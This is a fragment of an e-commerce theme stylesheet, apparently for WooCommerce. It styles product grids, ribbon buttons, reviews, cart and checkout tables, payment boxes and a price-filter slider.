  margin: 0 auto 8px !important;
  border-radius:0 !important;
  -moz-border-radius:0 !important;
  -webkit-border-radius:0 !important;
}
.products li.border a:hover img {
  border: 1px solid #7f7f7f;
}
.products li.border a img {
  border: 1px solid #b2b0b0;
  padding: 6px;
  border-radius:0;
  -moz-border-radius:0;
  -webkit-border-radius:0;
}
.products li .thumbnail {
  position:relative;
  overflow:visible;
  padding-top:0;
}
.products li strong {
  color: #555;
  display: block;
}
.products li .price {
  color: #5e6060;
  display: block;
  font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
}
.products li .price del {
  font-size: 10px;
  line-height: 10px;
  margin: -2px 0 0 0;
  color: #888;
}
.products li .price ins {
  text-decoration:none;
}
#content .products .hide-price .price { display:none; }
.products li .price .from {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  display: block;
  color: #ccc;
}
.products li.first {
  clear: both;
}
.products li.last {
  margin-right: 0 !important;
  padding-right: 0 !important;
}
.products li .buttons {
  margin-top:0.6em;
}
.products li .buttons a {
    display: inline-block;
    width: 70px;
    color: #fff;
    font-size: 10px;
    margin: 0 1px;
    font-weight: normal;
    text-transform: uppercase;
    text-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
}
.products li .buttons a.add-to-cart, .shop-ribbon .products.traditional li .buttons a.add-to-cart {
  background:#6b90a9;
}
.shop-traditional .products li .buttons a.add-to-cart.loading, .shop-ribbon .products.traditional li .buttons a.add-to-cart.loading {
    background:#ddd;
}
.shop-traditional .products li .buttons a.add-to-cart.added, .shop-ribbon .products.traditional li .buttons a.add-to-cart.added {
    background:#9B9D0A;
}
.products li .buttons a.details {
  background:#535353;
}
.shop-traditional .products li .buttons a.add-to-cart:hover, .shop-ribbon .products.traditional li .buttons a.add-to-cart:hover {
  background:#7aa5c2;
}
.products li .buttons a.details:hover {
  background:#6b6b6b;
}
.products li.hide-details-button .buttons a.details {
  display:none;
}
.products li.hide-add-to-cart-button .buttons a.add-to-cart {
  display:none;
}
table.shop_attributes {
  border: 0 !important;
  border-top: 1px dotted #ccc !important;
  width:100%;
}
table.shop_attributes th {
  width: 150px;
  font-weight: bold;
  padding: 8px;
  color: black !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td {
  padding: 0 !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td p {
  margin: 0 !important;
  padding: 8px;
}
table.shop_attributes .alt td, table.shop_attributes .alt th {
  background: #f9f9f9;
}

.products li .star-rating {
    float: none;
    margin: 0 auto;
}

/* single product star rating */
.summary .single_product_rating {
    float: right;
}

.single_product_rating + div.product_meta {
    clear: left;
    padding-top: 0px;
}

/* ribon style */
.box-title{
	border-bottom: 1px solid #D1CECE;
	clear: both;
	margin: 40px 0;
	position: relative;
	width: 700px;
}

.box-title h2{
	background: #FFF;
	font-family:'Rokkitt','Georgia','Times New Roman',serif;
	font-size: 12px;
	padding: 0 10px 0 0;
	position: absolute;
	top: -17px;
	text-transform: uppercase;
}

.shop-ribbon .products, .shop-traditional .products.ribbon {
	float: left;
	margin: 0 !important;
	padding: 0 !important;
}

.shop-ribbon .products li, .shop-traditional .products.ribbon li {
	list-style: none;
	float: left;
	padding-right: 29px;
	text-align: center;
	margin-bottom:0;
}

.shop-ribbon .layout-sidebar-no .products li, .shop-traditional .layout-sidebar-no .products.ribbon li {
    padding-right:46px;
}

.shop-ribbon .products li .below-thumb, .shop-traditional .products.ribbon li .below-thumb{
	color: #6C6C6C !important;
	text-transform: uppercase;
}

.shop-ribbon .products li:hover .below-thumb, .shop-traditional .products.ribbon li:hover .below-thumb {
    color:#090909 !important;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    height:44px;
    background:url('../images/products-shadow.png') no-repeat top center;
}

.shop-ribbon .products.traditional li .buttons {
    height:auto;
    background:none;
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover {
	background-image: url('../images/product-ribbon.png');
    background-position: center top;
    background-repeat: no-repeat;
	text-align: center;
	display: block;
	width:77px;
	height:41px;
	margin:0 auto;
	line-height:25px;
}

.shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover, .shop-traditional .products.ribbon li .buttons .add-to-cart.added, .shop-ribbon .products li .buttons .add-to-cart {
    background-color: transparent;
}

.shop-ribbon .products.traditional li .buttons .add-to-cart {
	background-image: none;
	text-align: center;
	display: inline-block;
	width:77px;
	height:auto;
	margin:0 auto;
	line-height:23.5px;
}

.shop-ribbon .products li .buttons a.button {
    padding: 0;
    border: 0;
    font-weight: normal;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    text-transform: uppercase;
}

.shop-ribbon .products li .buttons .add-to-cart.added, .shop-traditional .products.ribbon li .buttons .add-to-cart.added {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart a, .shop-traditional .products.ribbon li .buttons .add-to-cart a{
	color: #FFF;
	display: block;
	height: 44px;
	margin-top: 6px;
	width: 153px;
	text-transform: uppercase;
	font-size: 10px;
}

.shop-ribbon .products li .buttons .add-to-cart a span, .shop-traditional .products.ribbon li .buttons .add-to-cart a span {
	position: relative;
	top: 2px;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    visibility: hidden;
}

.no_js.shop-ribbon .products li:hover .buttons, .isMobile.shop-ribbon .products li .buttons, .shop-ribbon .products.traditional li .buttons, .no_js.shop-traditional .products.ribbon li:hover .buttons, .isMobile.shop-traditional .products.ribbon li .buttons {
    visibility: visible;
}

/* =Categories
-------------------------------------------------------------- */
.products li.category { padding-right:20px !important; width:auto !important; margin-bottom:15px; }
.shop-traditional .products li.category { padding:0; width:auto !important; }
.products li.category.last { padding-right:0 !important; }
.products li.category a { display:block; position:relative; }
.products li.category a.shadow { padding-bottom:25px; background:url('images/shadow-category.png') no-repeat left bottom; }
.products li.category h3 { text-align:left; text-transform:uppercase; font-size:11px; }
.products li.category h3.inside-thumb { padding:2px 12px; position:absolute; background:#000; background:rgba(0,0,0,0.78); left:0; bottom:45px; min-width:143px; color:#fff; }
.products li.category img { margin-bottom:0 !important; }
.products li.category mark { display:none; }

/* =Buttons
-------------------------------------------------------------- */
a.button, button.button, button.button-alt, input.button, #review_form #submit {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
	line-height: normal;
	cursor: pointer;
	position: relative;
	font-family: sans-serif;
	text-decoration: none;
	overflow: visible;
	border: 1px solid #969696;
	background: #f5f5f5;
	padding: 5px 10px;
	color: #676767;
	text-decoration: none;
	font-weight: bold;
	text-shadow: 0 1px 0 #fff;
	margin: 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1)
}
a.button.loading, button.button.loading, input.button.loading, #review_form #submit.loading {
	color: #999;
	border-color: #ccc
}
a.button.loading:before, button.button.loading:before, input.button.loading:before, #review_form #submit.loading:before {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	background: url(images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65)
}
/*a.button.added:before, button.button.added:before, input.button.added:before, #review_form #submit.added:before {
	content: "";
	position: absolute;
	height: 16px;
	width: 16px;
	top: .35em;
	right: -26px;
	text-indent: 0;
	background: url(images/success.png) no-repeat
}*/
a.button:hover, button.button:hover, input.button:hover, #review_form #submit:hover {
	background: #fafafa;
	background: -webkit-gradient(linear,left top,left bottom,from(#fafafa), to(#e6e6e6));
	background: -webkit-linear-gradient(#fafafa,#e6e6e6);
	background: -moz-linear-gradient(center top,#fafafa 0,#e6e6e6 100%);
	background: -moz-gradient(center top,#fafafa 0,#e6e6e6 100%);
	text-decoration: none
}
a.button:active, button.button:active, input.button:active, #review_form #submit:active {
	top: 1px
}
a.button.alt, button.button.alt, button.button-alt, input.button.alt, #review_form #submit.alt {
	background: #7FA92D;
	border-color: #7FA92D;
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.6)
}
a.button.alt:hover, button.button.alt:hover, button.button-alt:hover, input.button.alt:hover, #review_form #submit.alt:hover {
	background: #8ab830;
}
input.button {
	padding-top: 6px;
	padding-bottom: 7px
}
.cart .button, .cart input.button {
	float: none
}
#reviews h2 small {
	float: right;
	color: #999;
	font-size: 15px;
	line-height: 21px;
	margin: 10px 0 0 0
}
#reviews h2 small a {
	text-decoration: none;
	color: #999
}
#reviews h3 {
	margin: 0
}
#reviews #respond {
	margin: 0;
	border: 0;
	padding: 0
}
#reviews #comment {
	height: 75px
}
#reviews #comments .add_review:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments h2 {
	clear: none
}
#reviews #comments ol.commentlist {
	margin: 0;
	width: 100%;
	background: 0
}
#reviews #comments ol.commentlist:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments ol.commentlist * {
	background: 0
}
#reviews #comments ol.commentlist li {
	padding: 00;
	margin: 0 0 20px;
	border: 0;
	position: relative;
	background: 0;
	border: 0
}
#reviews #comments ol.commentlist li .meta {
	color: #999;
	font-size: .75em
}
#reviews #comments ol.commentlist li img {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	border: 1px solid #ddd;
	background: #fff;
	margin: 0;
	line-height: 1
}
#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #ddd;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding: 11px 11px 0
}
#reviews #comments ol.commentlist li .comment-text p {
	margin: 0 0 11px
}
#reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: .86em
}
#reviews #comments ol.commentlist .star-rating, .star-rating {
	float: right;
	width: 80px;
	height: 16px;
	background: url(images/star.png) repeat-x left 0
}
#reviews #comments ol.commentlist .star-rating span, .star-rating span {
	background: url(images/star.png) repeat-x left -32px;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left
}
.hreview-aggregate .star-rating {
	margin: 10px 0 0 0
}
#review_form #respond {
	border: 1px solid #e7e7e7;
	margin: 0;
	padding: 10px 20px 20px
}
#review_form #respond:after {
	content: "";
	display: block;
	clear: both
}
#review_form #respond p {
	margin: 0 0 10px
}
p.stars:after {
	content: "";
	display: block;
	clear: both
}
p.stars span {
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: url(images/star.png) repeat-x left 0
}
p.stars span a {
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	width: 16px;
	height: 0;
	padding-top: 16px;
	overflow: hidden
}
p.stars span a:hover, p.stars span a:focus {
	background: url(images/star.png) repeat-x left -16px
}
p.stars span a.active {
	background: url(images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
	width: 16px;
	z-index: 10
}
p.stars span a.star-2 {
	width: 32px;
	z-index: 9
}
p.stars span a.star-3 {
	width: 48px;
	z-index: 8
}
p.stars span a.star-4 {
	width: 64px;
	z-index: 7
}
p.stars span a.star-5 {
	width: 80px;
	z-index: 6
}
#related-products {clear:both;}
/* = Review lightbox = */
.pp_inline #respond p.stars {
	float: none;
}
.pp_inline #respond p.comment-form-author {
	width: 40%;
	margin-right: 20px;
}
.pp_inline #respond p.comment-form-email {
	width: 40%;
	margin-right: 20px;
}
/* =Tables
-------------------------------------------------------------- */
table.shop_table {
  border: 1px solid #E7E7E7;
  margin: 0px -1px 24px 0px;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
table.shop_table th {
  color: #888;
  font-size: 12px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 12px !important;
}
table.shop_table td {
  border-top: 1px solid #E7E7E7;
  padding: 6px 12px !important;
  vertical-align: middle;
}

table.shop_table dl dt,
table.shop_table dl dd,
table.shop_table dl dt p,
table.shop_table dl dd p {
    display: inline;
}

table.shop_table dl dt:before {
    content: '';
    display: block;
}

table.shop_table .product-remove    { width:16px;  }
table.shop_table .product-thumbnail { width:38px;  }
table.shop_table .product-price     { width:100px; }
table.shop_table .product-quantity  { width:57px;  }
table.shop_table .product-subtotal  { width:100px; }

table.shop_table .product-quantity .quantity { margin-right:0 !important; }

table.shop_table td a.button {
  margin: 0 3px;
}
table.shop_table tfoot td {
  font-weight: bold;
}
/*table.my_account_orders {
  font-size: 0.85em;
}*/
table.my_account_orders th, table.my_account_orders td {
  padding: 4px 8px !important;
  vertical-align: top;
}
table.my_account_orders .button {
  white-space: nowrap;
  margin: 4px 0;
}

table.shop_table{border:1px solid #dddddd;}table.shop_table tfoot td{background:#f8f8f8;}
table.shop_table th{color:#666666;text-shadow:0 1px 0 #ffffff;background:#ffffff;background:-webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f1f1f1));background:-webkit-linear-gradient(#ffffff, #f1f1f1);background:-moz-linear-gradient(center top, #ffffff 0%, #f1f1f1 100%);background:-moz-gradient(center top, #ffffff 0%, #f1f1f1 100%);}
table.shop_table th.order-status {text-align:left;}
table.shop_table tfoot th {background:#F8F8F8;border-top:1px solid #DDDDDD;}
table.shop_table .order-number {width:130px;}
table.shop_table .order-status {width:56px;}
table.shop_table .order-actions {width:56px;}
table.shop_table td{border-top:1px solid #dddddd;}
table.shop_table td.actions{background:#F6F6F6;box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-webkit-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);-moz-box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.025);}table.shop_table td.actions div.coupon{text-align:left;width:41%;}table.shop_table td.actions div.coupon label{display:none;}
table.shop_table td.actions div.coupon span.input-text{float:left;width:160px;margin-right:12px;}table.shop_table td.actions div.coupon span.input-text input{padding:0 !important;}
table.shop_table td.actions .button,table.shop_table td.actions .button-alt,table.shop_table td.actions .button.alt{font-size:12px !important;vertical-align:top !important;margin-right:0;width:auto;}
table.shop_table tbody tr {background:#fff;}
table.shop_table tbody a {
  color:#000;
}
table.shop_table tbody .product-name a:hover {
  color:#444;
}
table.shop_table td.product-thumbnail img {width:36px;}

/* =Cart Sidebar
-------------------------------------------------------------- */
ul.cart_list, ul.product_list_widget {
  list-style: none outside !important;
}
ul.cart_list li, ul.product_list_widget li {
  padding: 4px 0 !important;
  margin: 0 !important;
  overflow: hidden;
  zoom: 1;
}
ul.cart_list li a, ul.product_list_widget li a {
  display: block;
  color:#6c6c6c;
  font-weight: bold;
  line-height:20px;
}
ul.cart_list li a:hover, ul.product_list_widget li a:hover {
    color: #9A6614;
}
ul.cart_list li img, ul.product_list_widget li img {
  float: left;
  margin-right: 8px;
  margin-bottom: 0px;
  border: 1px solid #ddd;
  width: 50px;
  padding:2px;
}
ul.cart_list li a {
  color: #000 !important;
}
ul.cart_list li img {
  padding: 3px;
  width: 50px;
}
.widget_shopping_cart .total {
  border-top: 3px double #ddd;
  padding: 4px 0 0 10px;
  margin: 0 !important;
}
.widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.widget_shopping_cart .buttons {
  line-height: 2.81em;
  overflow: hidden;
  margin-top:0;
  zoom: 1;
}
/* =Cart
-------------------------------------------------------------- */
a.remove {
  display: block;
  height: 16px;
  width: 16px;
  text-indent: -9999px;
  background: url(images/remove.png) #cccccc;
}
a.remove:hover {
  background-color: #f93;
}
.cart th, .cart td {
  vertical-align: middle;
}
td.actions {
  text-align: right;
}
td.actions .coupon {
  float: left;
}
td.actions .coupon label {
  display: none;
}
td.actions .coupon .input-text {
    width: 160px !important;
    float: left;
    margin: 1px 6px 0 0 !important;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    background: #fff url("images/bg-input.png") repeat-x scroll 0 0 transparent;
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 6px;
}
td.actions .button-alt, td.actions .button.alt {
  float: right;
  margin: 0px 0 0 6px;
  padding: 8px 15px;
}
td.quantity {
  min-width: 80px;
}
.quantity input {
  margin-left: 0;
  margin-right: 0;
}
.quantity input.qty {
  border: 1px solid #ccc;
  width: 20px;
  display: inline;
  padding: 1px 5px 2px;
  line-height: 1em !important;
  vertical-align: middle;
}
.quantity input.plus, .quantity input.minus {
  background: #ccc;
  padding: 4px;
  vertical-align: middle;
  line-height: 1em !important;
  border: none;
  width: 20px;
  color: #fff !important;
  cursor: pointer;
}
.quantity input.minus {
  -webkit-border-top-left-radius: 5px;
  -webkit-border-bottom-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  -moz-border-radius-bottomleft: 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.quantity input.plus {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-bottom-right-radius: 5px;
  -moz-border-radius-topright: 5px;
  -moz-border-radius-bottomright: 5px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
.quantity input.minus:hover, .quantity input.plus:hover {
  background: #f93;
}
.quantity input.minus {
    border-radius: 0 0 4px 0;
    bottom: 0;
    position: absolute;
    right: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 12px;
    height: 16px !important;
    padding: 0;
}
.quantity input.input-text {
    border: 1px solid #BBBBBB;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.2) inset;
    float: left;
    padding: 7px 9px;
    width: 38px;
}
.quantity input.plus {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 4px;
    position: absolute;
    right: 0;
    top: 0;
}
.quantity input.plus, .quantity input.minus {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EEEEEE 100%) repeat scroll 0 0 transparent;
    border: 1px solid #BBBBBB;
    box-shadow: 0 0 0 1px #FFFFFF inset;
    color: #888888 !important;
    font-size: 10px;
    height: 16px !important;
    padding: 0;
}
.quantity input.plus:hover,.quantity input.minus:hover{background:#fff;}
.cart input.input-text {
  margin: 0 !important;
  vertical-align: middle;
  line-height: 1em !important;
}
.col2-set {
  zoom: 1;
  width: 100%;
  margin-top: 3em;
}
#order_review_heading {
    clear:both;
}
#order_review table.shop_table td, #order_review table.shop_table th {text-align:left !important;}
#order_review table.shop_table tfoot th {text-align:right !important;}
.col2-set .col-1 {
  float: left;
  width: 48%;
}
.col2-set .col-2 {
  float: right;
  width: 48%;
}
.cart-collaterals {
  overflow: hidden;
  zoom: 1;
  width: 100%;
  margin-bottom:2em;
}
.cart-collaterals .related {
  width: 310px;
  float: left;
}
.cart-collaterals .cross-sells {
  float: left;
}
.cart-collaterals .shipping_calculator {
  float: left;
  max-width: 400px;
  width: 100%;
  clear: left;
  text-align: left;
  overflow: hidden;
  zoom: 1;
}
.cart-collaterals .shipping_calculator .button {
  width: 225px !important;
  float: none !important;
  display: block;
}
.cart-collaterals .shipping_calculator a {
  color:#000;
}
.cart-collaterals .shipping_calculator a:hover {
  color:#444;
}
.cart-collaterals .shipping_calculator .col2-set {
    margin-top:0;
}
.cart-collaterals .shipping_calculator .col2-set .col-1, .cart-collaterals .shipping_calculator .col2-set .col-2 {
  width: 47%;
}
.cart-collaterals .cart_totals {
  float: right;
  max-width: 400px;
  width: 100%;
  text-align: left;
}
.cart-collaterals .cart_totals p {
  margin: 0 !important;
}
.cart-collaterals .cart_totals table {
  border-collapse: separate;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 6px !important;
  padding: 0;
  width: 100%;
}
.cart-collaterals .cart_totals table tr:first-child th, .cart-collaterals .cart_totals table tr:first-child td {
  border-top: 0 !important;
}
.cart-collaterals .cart_totals table td, .cart-collaterals .cart_totals table th {
  padding: 6px 12px !important;
}
.cart-collaterals .cart_totals table small {
  display: inline-block;
  color: #999;
}
.cart-collaterals .cart_totals .discount td {
  color: green;
}
.cart-collaterals .cart_totals tr td, .cart-collaterals .cart_totals tr th {
  border-top: 1px solid #E7E7E7;
  padding: 12px 15px !important;
  line-height: 1.5em;
}
.cart-collaterals .cart_totals a.button-alt, .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: 0.92em;
}
/* =Forms
-------------------------------------------------------------- */
.form-row {
  overflow: hidden;
  zoom: 1;
  padding: 3px;
  margin: 0 0 6px !important;
}
.form-row label {
  display: block;
}
.form-row label.hidden {
  visibility: hidden;
}
.form-row select {
  width: 100%;
  cursor: pointer;
  margin: 0 !important;
}
.form-row .required {
  color: #c00;
  font-weight: bold;
}
.form-row .input-checkbox {
  display: inline;
  margin: -2px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}
.form-row label.checkbox {
  display: inline;
}
form .form-row, #content .form-row {
  /*display: block;
		padding: 1px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		width: 100%;
		border: 1px solid #ccc;
		outline: 3px solid #f5f5f5;
		background: #fff;*/

}
form .form-row-wide {
    clear: both;
}
form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea,
form .form-row select,
table.variations tr select {
  width: 100%;
  padding: 6px;
  margin: 0;
  outline: 0;
  font-size: 14px;
  line-height: 1em;
  display: inline-block;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
.gecko table.variations tr select,
.chrome table.variations tr select,
.safari table.variations tr select,
.opera table.variations tr select,
#ie8 table.variations tr select,
#ie9 table.variations tr select,
.isMobile table.variations tr select {
    border: 1px solid #ccc;
}
form .form-row textarea, #content .form-row textarea {
  height: 3.5em;
  line-height: 1.5em;
  display: block;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  -webkit-box-shadow: inset 0 0 0 3px #fff;
  -moz-box-shadow: inset 0 0 0 3px #fff;
  box-shadow: inset 0 0 0 3px #fff;
}
.form-row-first, .form-row-last {
  float: left;
  width: 47%;
  overflow: visible;
}
.form-row-last {
  float: right;
}
/* =Checkout
-------------------------------------------------------------- */
form.login {
  border: 1px solid #ccc;
  padding: 20px;
  border: 1px solid #E7E7E7;
  margin: 20px 0 20px 0px;
  text-align: left;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment {
  background: #F9F9F9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
#payment ul.payment_methods {
  overflow: hidden;
  zoom: 1;
  text-align: left;
  padding: 1em;
  border-bottom: 1px solid #eee;
  margin: 0 !important;
  list-style: none outside;
}
#payment ul.payment_methods li {
  line-height: 2em;
  text-align: left;
  margin: 0 !important;
  font-weight: normal;
}
#payment ul.payment_methods li input {
  margin: 0 1em 0 0 !important;
}
#payment ul.payment_methods li img {
  vertical-align: middle;
  margin: -2px 0 0 0.5em;
  position: relative;
}
#payment div.form-row {
  padding: 1em;
  border-top: 1px solid #fff;
}
#payment #place_order {
  float: right;
  margin: 0;
}
#payment .terms {
  padding: 0 1em 0 !important;
  text-align: right;
}
#payment div.payment_box {
  position: relative;
  width: 96%;
  background: #f1f1f1;
  border: 1px solid #f1f1f1;
  box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  -moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.5) #888888;
  padding: 1em 2% 0;
  margin: 1em 0 1em 0;
  font-size: 0.92em;
}
#payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
  width: 48%;
  float: left;
}
#payment div.payment_box #cc-expire-year {
  float: right;
}
#payment div.payment_box span.help {
  font-size: 11px;
  color: #999;
  line-height: 13px;
  font-weight: normal;
}
#payment div.payment_box p, #payment div.payment_box .form-row {
  margin: 0 0 1em;
}
#payment div.payment_box:after {
  content: "";
  display: block;
  border: 8px solid #f1f1f1;
  /* arrow size / color */

  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -5px;
  left: 0;
  margin: -1em 0 0 2em;
}
div.shipping-address {
  padding: 0;
  clear: left;
}
#shiptobilling {
  float: right;
  line-height: 1.62em !important;
  margin: 0 0 0 0 !important;
  padding: 0;
}
#shiptobilling label {
  font-size: 0.9em;
}
.checkout .col-2 h3 {
  float: left;
  clear: none;
}
.checkout .col-2 .notes {
  clear: left;
}
.checkout .col-2 .form-row-first {
  clear: left;
}
#content .form-row textarea#order_comments { height: 80px; }
.checkout #billing_country_field, .shipping_address #shipping_country_field { overflow: visible; }
.checkout #billing_state_field, .shipping_address #billing_state_field { overflow: visible; }
.woocommerce-checkout .form-row .chzn-container { width: 162px !important; }
.woocommerce-checkout .form-row .chosen-container ul { margin-left: 0 !important; }
/* =Order Page
-------------------------------------------------------------- */
.order_details {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1.5em;
  list-style: none !important;
}
.order_details li {
  float: left;
  margin-right: 2em;
  text-transform: uppercase;
  font-size: 0.715em;
  line-height: 1em;
  border-right: 1px dashed #ccc;
  padding-right: 2em;
}
.order_details li strong {
  display: block;
  font-size: 1.4em;
  text-transform: none;
  line-height: 1.5em;
  color: #333;
}
.order_details li.method {
  border: none;
}
/* =Account
-------------------------------------------------------------- */
.addresses .title {
  overflow: hidden;
  zoom: 1;
}
.addresses .title h3 {
  float: left;
}
.addresses .title .edit {
  float: right;
}
/* =Layered Nav Widgets
-------------------------------------------------------------- */
.widget_price_filter .price_slider_amount button {
	height: auto;
	border: 0px;
}
.widget_price_filter .price_slider_amount .button {
	display: block;
    margin-bottom: 10px;
    width: 100%;
    margin-top:10px;
}
.widget_price_filter .price_slider_amount .price_label {
    text-align: center;
}
.widget_price_filter .ui-slider {
	position: relative;
	text-align: left
}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 0.9em;
	height: 0.9em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	border: 1px solid #6D6D6D;
	cursor: pointer;
	background: #d4d4d4;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2), to(#96588a));
	background: -webkit-linear-gradient(#ad74a2,#96588a);
	background: -moz-linear-gradient(center top,#ad74a2 0%,#96588a 100%);
	background: -moz-gradient(center top,#ad74a2 0%,#96588a 100%);
	*/
	outline: none;
	top: -.3em;
	/*
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65);
	box-shadow: 0 1px 2px rgba(0,0,0,0.3), inset 0 0 0 1px rgba(255,255,255,0.65)
	*/
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em
}
.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	/*
	background: #ad74a2 url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAADCAYAAABS3WWCAAAAFUlEQVQIHWP4//9/PRMDA8NzEPEMADLLBU76a5idAAAAAElFTkSuQmCC) top repeat-x;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
	*/
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #efefef;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: #868686;
	border:0px;
	/*
	background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e), to(#6a6a6a));
	background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
	background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
	background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)
	*/
}
.widget_price_filter .ui-slider-horizontal {
	height: .5em
}
